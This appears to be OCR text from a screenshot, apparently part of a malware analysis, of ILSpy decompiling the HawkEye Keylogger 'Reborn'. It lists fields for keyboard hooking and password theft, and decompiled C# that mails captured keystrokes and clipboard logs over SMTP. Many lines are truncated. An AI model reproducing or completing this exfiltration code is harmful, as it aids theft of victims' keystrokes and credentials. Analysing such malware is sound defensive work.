 ILSpy
File View Help
C#
ILSpy (2.4.0.1963)
SEEMAEXPORTS003 (1.0.2.0)
References
Resources
{} -
{} Microsoft
Clipboard
Form1
Base Types
Derived Types
__ENCList : List<WeakRe
_CH : Clipboard
_K : KeyboardHook
AppName : string
arTemp : string[]
Binder : string
BlockWebsite : string
ChromeClear : string
CleanedPasswordsMAIL
CleanedPasswordsWB :
Clipboard : string
CLog : string
CMD : string
components : IContaine
DelayExecution : string
.Sleep(Conversions.ToInteger(this.Interval));
lag = !string.IsNullOrEmpty(this.KeyLog.Trim()) && this.IsConnectedToInternet();
ag)
ring keyLog = this.KeyLog;
ck (keyLog)
string cLog = this.CLog;
lock (cLog)
{
try
{
MailMessage mailMessage = new MailMessage();
SmtpClient smtpClient = new SmtpClient(this.SMTPStr);
mailMessage.From = new MailAddress(this.EmailStr);
mailMessage.To.Add(this.EmailStr);
mailMessage.Subject = "HawkEye Keylogger - Reborn ‡‡ Clipboards-KeyStrokes ‡‡ " +
mailMessage.Body = string.Concat(new string[]
{
"===================================================\r\n
this.CLog,
"\r\n===================================================\r\n===================
this.KeyLog,
"\r\n==================================================="
});
flag = (Operators.CompareString(this.Screeny, "[NOScreeny]", false) != 0);
if (flag)
{